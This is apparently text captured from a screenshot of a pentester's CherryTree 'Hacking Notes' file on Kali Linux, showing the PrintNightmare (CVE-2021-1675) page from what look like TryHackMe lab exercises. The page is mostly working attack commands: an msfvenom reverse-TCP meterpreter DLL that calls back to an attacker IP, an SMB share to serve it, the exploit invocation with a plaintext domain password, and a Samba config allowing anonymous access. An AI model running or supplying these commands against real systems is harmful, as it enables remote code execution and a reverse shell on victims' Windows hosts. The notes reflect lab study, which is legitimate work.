 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places CherryTree Oct 24 09:46
Notes.ctb - /home/kali/Desktop - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
Hacking Notes
NMAP
Active Directory / Windows
Windows Exploits
Juicy Potato
Print Spoofer
Print Nightmare
Print Nightmare ps1
Sweet Potato
Zero Logon
Always Install Elevated
Linux
Ports
Priv Esc
Find Command
OMIGOD Port 5985 / 5986 On Linux Azure
Move files with NC
memcache
Changing Desktop
FTP
SMB Share
Web
Decrypt / Brute Force Passwords
Mount
REDIS
RSYNC
Databases
Port Foward
SSH
Meterpreter
chisel
Plink
Socat
Hydra
Ghidra
Python
Docker
SQLITE3
Keep Pass
Old SSH
Pwn Till Dawn WriteUp Machines We Have Four
microk8s Exploit
SSH User Enum through 7.7
Remote NG Password Crack
Windcorp THM
Ghidra Hydra Port Foward Hacking Notes / Windows Exploits / Print Nightmare
pip2 install .
pip3 install .
python3 ./setup.py install
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.9.1.100 LPORT=1235 -f dll > shell.dll
smbserver.py share `pwd` -smb2support
python3 CVE-2021-1675.py VULNNET/enterprise-security:'sand_0873959498'@active.thm '\\10.9.1.100\share\shell.dll'
MAKE SURE YOU HAVE A LISTENER FOR YOU REVERSE SHELL
THE FOLLOWING MAY NEED TO BE DONE
Allow anonymous authentication on Samba
Before moving to the exploit itself, we need to edit the Samba configuration under “/etc/samba/smb.conf”, allowing, thus, anonymous authentication requests. The full configuration is provided
below:
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
[public]
comment = Samba
path = /var/public
guest ok = yes
read only = no
browsable = yes
Node Type: Rich Text - Date Created: 2022/07/06 - 10:58 - Date Modified: 2022/07/13 - 04:32